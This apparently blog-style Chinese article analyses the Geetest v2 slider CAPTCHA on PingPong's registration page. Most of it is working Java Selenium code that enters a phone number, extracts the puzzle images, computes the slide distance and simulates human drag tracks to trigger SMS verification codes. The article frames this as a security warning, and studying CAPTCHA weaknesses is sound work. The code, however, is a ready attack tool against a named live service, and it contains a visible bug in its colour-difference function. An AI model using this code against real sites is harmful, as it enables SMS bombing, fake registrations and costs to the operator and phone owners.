前言
由于网站注册入口容易被黑客攻击,存在如下安全问题:
- 暴力破解密码,造成用户信息泄露
- 短信盗刷的安全问题,影响业务及导致用户投诉
- 带来经济损失,尤其是后付费客户,风险巨大,造成亏损无底洞


所以大部分网站及App 都采取图形验证码或滑动验证码等交互解决方案, 但在机器学习能力提高的当下,连百度这样的大厂都遭受攻击导致点名批评, 图形验证及交互验证方式的安全性到底如何?请看具体分析。
一、 PingPong PC端注册入口
简介:杭州乒乓智能技术有限公司(简称PingPong)成立于2015年,诞生于全球跨境电子交易蓬勃发展的浪潮中,是跨境行业的创新推动者。目前,PingPong在全球设有超30个分支机构,业务覆盖超200个国家和地区。
以遍布全球的运营服务网络、主流国家地区支付牌照和合规资质为依托, PingPong围绕中小企业、科技企业、金融机构等出海的综合需求,建立了涵盖跨境收款、外贸B2B收付款、全球收单、全球分发、供应链融资、汇率风险中性解决方案、出口退税、VAT税务服务、企业费用管理、SaaS企业服务等多元化的产品矩阵,可为不同类型的客户提供合规、安全、便捷的一站式数字化服务。


二、 安全性分析报告:
采用极验的V2版本,容易被模拟器绕过甚至逆向后暴力攻击,滑动拼图识别率在 95% 以上。

三、 测试方法:

前端界面分析, 采用的是极验2.0,最大特点就是将图片做分割后,在前端再做合并,这就好办了, 网上有大量现成的逆向文章及视频参考,不过我们这次不用逆向, 只是采用模拟器的方式,关键点主要模拟器交互、距离识别和轨道算法3部分。

- 模拟器交互部分
public RetEntity send(WebDriver driver, String areaCode, String phone) {try {driver.get(INDEX_URL);// 输入手机号WebElement phoneElement = driver.findElement(By.xpath("//input[@class='el-input__inner' and contains(@placeholder,'手机号')]"));phoneElement.click();for (int i = 0; i < phone.length(); i++) {phoneElement.sendKeys(String.valueOf(phone.charAt(i)));phoneElement.click();}// 点击出现滑动图WebElement clickElemet = ChromeDriverManager.waitElement(driver, By.className("position-right"), 10);clickElemet.click();Thread.sleep(2000);String msg = this.getText(driver);System.out.println("before msg=" + msg);if (msg == null || "获取验证码".equals(msg)) {// 滑动结果boolean result = geetApi.getAndMove(driver, 6);if (result) {Thread.sleep(2000);msg = this.getText(driver);}System.out.println("after msg=" + msg + "->result=" + result);}RetEntity retEntity = new RetEntity();if (msg != null && msg.contains("再次发送")) {retEntity.setRet(0);retEntity.setMsg(msg);}return retEntity;} catch (Exception e) {System.out.println(e.toString());return null;} finally {driver.manage().deleteAllCookies();}}- 获取滑动图片及调用移动交互
public boolean getAndMove(WebDriver driver, Integer offSet) {int distance = -1;try {WebElement moveElement = ChromeDriverManager.waitElement(driver, By.className("geetest_slider_button"), 1000);if (moveElement == null) {logger.error("getAndMove() moveElement=" + moveElement);return false;}// 下面的js代码根据canvas文档说明而来// 完整背景图geetest_canvas_fullbg geetest_fade geetest_absoluteStringBuffer base64 = new StringBuffer();String fullName = "geetest_canvas_fullbg geetest_fade geetest_absolute";byte[] fullImg = GetImage.callJsByName(driver, fullName, base64);String bgName = "geetest_canvas_bg geetest_absolute";byte[] bgImg = GetImage.callJsByName(driver, bgName, base64);File fullFile = null, bgFile = null;if (fullImg != null && bgImg != null) {Long time = System.currentTimeMillis();fullFile = new File(dataPath + "geet/" + time + "full.png");FileUtils.writeByteArrayToFile(fullFile, fullImg);bgFile = new File(dataPath + "geet/" + time + "bg.png");FileUtils.writeByteArrayToFile(bgFile, bgImg);if (fullImg.length < 10000) {System.out.println("fullImg len=" + fullImg.length + " -> err[len<10000]");return false;}}// 获取滑动距离并删除图片distance = (fullFile != null && bgFile != null) ? ActionMove.getMoveDistance(fullFile.getAbsolutePath(), bgFile.getAbsolutePath()) : -1;if (distance < 1) {logger.error("getAndMove distance=" + distance);return false;}if (offSet != null)ActionMove.move(driver, moveElement, distance - offSet);elseActionMove.move(driver, moveElement, distance);// 滑动结果Thread.sleep(1 * 1000);WebElement infoElement = ChromeDriverManager.getInstance().waitForLoad(By.className("geetest_result_content"), 10);String gtInfo = (infoElement != null) ? infoElement.getAttribute("innerText") : null;if (gtInfo != null) {System.out.println("gtInfo=" + gtInfo);if (gtInfo.contains("速度超过") || gtInfo.contains("通过验证")) {return true;}} else {String msg = driver.findElement(By.className("geetest_panel_success_title")).getAttribute("innerText");System.out.println("msg=" + msg);}return false;} catch (Exception e) {System.out.println("getAndMove() " + e.toString());logger.error(e.toString());return false;}}
2. 距离识别
/*** 计算需要平移的距离* * @param fullImgPath* 完整背景图片文件名* @param bgImgPath含有缺口背景图片文件名* @return* @throws IOException*/public static int getMoveDistance(String fullImgPath, String bgImgPath) {System.out.println("fullImgPath=" + fullImgPath);File fullFile = new File(fullImgPath);File bgFile = new File(bgImgPath);boolean fullExists = fullFile.exists();boolean bgExists = bgFile.exists();if (fullExists && bgExists) {String abPath = bgFile.getAbsolutePath();int l = abPath.lastIndexOf(".");String out = abPath.substring(0, l) + "-o" + abPath.substring(l);return getComareImg(fullFile, bgFile, out);} else {System.out.println("fullExists(" + fullImgPath + ")=" + fullExists + "\nbgExists(" + bgImgPath + ")=" + bgExists);return -1;}}
/*** 计算需要平移的距离* * @param driver* @param fullImgPath完整背景图片文件名* @param bgImgPath含有缺口背景图片文件名* @return* @throws IOException*/private static int getComareImg(Object fullObj, Object bgObj, String out) {System.out.println("getComareImg() begin");try {if (fullObj == null || bgObj == null) {return -1;}BufferedImage fullBI = (fullObj instanceof File) ? ImageIO.read((File) fullObj) : ImageIO.read((ByteArrayInputStream) fullObj);BufferedImage bgBI = (bgObj instanceof File) ? ImageIO.read((File) bgObj) : ImageIO.read((ByteArrayInputStream) bgObj);List<Integer> list;Color ca, cb;Map<Integer, List<Integer>> xMap = new TreeMap<Integer, List<Integer>>();// 将头35列的最大不同值取出, 作为右边图像的基础差Long tifTotl = 0L;int tifLeft = 0;int tifCount = 0;for (int i = 0; i < bgBI.getWidth(); i++) {for (int j = 0; j < bgBI.getHeight(); j++) {ca = new Color(fullBI.getRGB(i, j));cb = new Color(bgBI.getRGB(i, j));int diff = diff(ca, cb);if (i <= 35 && tifLeft < diff) {tifLeft = (diff >= 255) ? 255 : diff;} else if (diff > tifLeft) {tifTotl += diff;tifCount++;}}}Long tifAvg = (tifCount > 0) ? (tifTotl / tifCount) : 0L;if (tifLeft <= 0 && tifAvg >= 2) {tifAvg = tifAvg / 2;}for (int i = 35; i < bgBI.getWidth(); i++) {for (int j = 0; j < bgBI.getHeight(); j++) {ca = new Color(fullBI.getRGB(i, j));cb = new Color(bgBI.getRGB(i, j));int diff = diff(ca, cb);if (diff >= tifAvg) {list = xMap.get(i);if (list == null) {list = new ArrayList<Integer>();xMap.put(i, list);}list.add(j);xMap.put(i, list);}}}System.out.println(" |--tifLeft=" + tifLeft + ",tifTotl=" + tifTotl + ",tifCount=" + tifCount + ",tifAvg=" + tifAvg + ",xMap.size=" + xMap.size());int minX = 0;int maxX = 0;for (Integer x : xMap.keySet()) {list = xMap.get(x);minX = (minX == 0) ? x : minX;maxX = x;for (int y : list) {cb = new Color(bgBI.getRGB(x, y));int gray = (int) (0.3 * cb.getRed() + 0.59 * cb.getGreen() + 0.11 * cb.getBlue());bgBI.setRGB(x, y, gray);}}// 标记直线位置for (int y = 0; y < bgBI.getHeight(); y++) {bgBI.setRGB(minX, y, Color.red.getRGB());}int width = maxX - minX;File destFile = new File(out);Thumbnails.of(bgBI).scale(1f).toFile(destFile);System.out.println(" |---xMap.size=" + xMap.size() + " minX=" + minX + ",maxX=" + maxX + ",width=" + width);return minX;} catch (Exception e) {System.out.println(e.toString());for (StackTraceElement elment : e.getStackTrace()) {System.out.println(elment.toString());}logger.error("getMoveDistance() err = " + e.toString());return 0;}}private static int diff(Color ca, Color cb) {int d = Math.abs(ca.getRed() - cb.getRed()) + Math.abs(ca.getGreen() - cb.getGreen()) + Math.abs(ca.getBlue() - ca.getBlue());return d;}
3. 轨道生成及移动算法
/*** 双轴轨道生成算法,主要实现平滑加速和减速* * @param distance* @return*/public static List<Integer[]> getXyTrack(int distance) {List<Integer[]> track = new ArrayList<Integer[]>();// 移动轨迹try {int a = (int) (distance / 3.0) + random.nextInt(10);int h = 0, current = 0;// 已经移动的距离BigDecimal midRate = new BigDecimal(0.7 + (random.nextInt(10) / 100.00)).setScale(4, BigDecimal.ROUND_HALF_UP);BigDecimal mid = new BigDecimal(distance).multiply(midRate).setScale(0, BigDecimal.ROUND_HALF_UP);// 减速阈值BigDecimal move = null;// 每次循环移动的距离List<Integer[]> subList = new ArrayList<Integer[]>();// 移动轨迹boolean plus = true;Double t = 0.18, v = 0.00, v0;while (current <= distance) {h = random.nextInt(2);if (current > distance / 2) {h = h * -1;}v0 = v;v = v0 + a * t;move = new BigDecimal(v0 * t + 1 / 2 * a * t * t).setScale(4, BigDecimal.ROUND_HALF_UP);// 加速if (move.intValue() < 1)move = new BigDecimal(1L);if (plus) {track.add(new Integer[] { move.intValue(), h });} else {subList.add(0, new Integer[] { move.intValue(), h });}current += move.intValue();if (plus && current >= mid.intValue()) {plus = false;move = new BigDecimal(0L);v = 0.00;}}track.addAll(subList);int bk = current - distance;if (bk > 0) {for (int i = 0; i < bk; i++) {track.add(new Integer[] { -1, h });}}System.out.println("getMoveTrack(" + midRate + ") a=" + a + ",distance=" + distance + " -> mid=" + mid.intValue() + " size=" + track.size());return track;} catch (Exception e) {System.out.print(e.toString());return null;}}
/*** 模拟人工移动* * @param driver* @param element页面滑块* @param distance需要移动距离* @throws InterruptedException*/public static void move(WebDriver driver, WebElement element, int distance) throws InterruptedException {List<Integer[]> track = getXyTrack(distance);if (track == null || track.size() < 1) {System.out.println("move() track=" + track);}int moveY, moveX;StringBuffer sb = new StringBuffer();try {Actions actions = new Actions(driver);actions.clickAndHold(element).perform();Thread.sleep(20);long begin, cost;Integer[] move;int sum = 0;for (int i = 0; i < track.size(); i++) {begin = System.currentTimeMillis();move = track.get(i);moveX = move[0];sum += moveX;moveY = move[1];if (moveX < 0) {if (sb.length() > 0) {sb.append(",");}sb.append(moveX);}actions.moveByOffset(moveX, moveY).perform();cost = System.currentTimeMillis() - begin;if (cost < 3) {Thread.sleep(3 - cost);}}if (sb.length() > 0) {System.out.println("-----backspace[" + sb.toString() + "]sum=" + sum + ",distance=" + distance);}Thread.sleep(180);actions.release(element).perform();Thread.sleep(500);} catch (Exception e) {StringBuffer er = new StringBuffer("move() " + e.toString() + "\n");for (StackTraceElement elment : e.getStackTrace())er.append(elment.toString() + "\n");logger.error(er.toString());System.out.println(er.toString());}}
- 图片比对结果测试样例:

四丶结语
PingPong 作为拥有支付牌照的支付公司, 跨境行业的创新推动者, 采用的是通俗的滑动验证产品, 在一定程度上提高了用户体验, 不过随着图形识别技术及机器学习能力的提升,所以在网上破解的文章和教学视频也是大量存在,并且经过验证的确有效, 所以除了滑动验证方式, 花样百出的产品层出不穷,但本质就是牺牲用户体验来提高安全。
很多人在短信服务刚开始建设的阶段,可能不会在安全方面考虑太多,理由有很多。
比如:“ 需求这么赶,当然是先实现功能啊 ”,“ 业务量很小啦,系统就这么点人用,不怕的 ” , “ 我们怎么会被盯上呢,不可能的 ”等等。有一些理由虽然有道理,但是该来的总是会来的。前期欠下来的债,总是要还的。越早还,问题就越小,损失就越低。
所以大家在安全方面还是要重视。(血淋淋的栗子!)#安全短信#
戳这里→康康你手机号在过多少网站注册过!!!
谷歌图形验证码在AI 面前已经形同虚设,所以谷歌宣布退出验证码服务, 那么当所有的图形验证码都被破解时,大家又该如何做好防御呢?
>>相关阅读
《腾讯防水墙滑动拼图验证码》
《百度旋转图片验证码》
《网易易盾滑动拼图验证码》
《顶象区域面积点选验证码》
《顶象滑动拼图验证码》
《极验滑动拼图验证码》
《使用深度学习来破解 captcha 验证码》
《验证码终结者-基于CNN+BLSTM+CTC的训练部署套件》